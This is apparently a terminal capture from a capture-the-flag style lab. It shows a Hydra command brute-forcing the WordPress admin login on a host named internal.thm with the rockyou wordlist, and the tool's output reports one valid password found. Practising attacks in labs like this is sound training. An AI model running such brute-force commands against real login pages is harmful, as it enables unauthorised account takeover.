 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt internal.thm http-post-form "/blog/wp-log
in.php:log=^USER^&pwd=^PASS^:The password you entered" -v -t 32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-28 09:27:31
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
revious session found, to prevent overwriting, ./hydra.restore
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344399 login tries (l:1/p:14344399), ~4482
63 tries per task
[DATA] attacking http-post-form://internal.thm:80/blog/wp-login.php:log=^USER^&pwd=^PASS^:The pa
ssword you entered
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 1512.00 tries/min, 1512 tries in 00:01h, 14342887 to do in 158:07h, 32 active
[VERBOSE] Page redirected to http://internal.thm/blog/wp-login.php?redirect_to=http%3A%2F%2Finte
rnal.thm%2Fblog%2Fwp-admin%2F&action=confirm_admin_email&wp_lang=en_US
[80][http-post-form] host: internal.thm   login: admin   password:
[STATUS] attack finished for internal.thm (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-28 09:30:22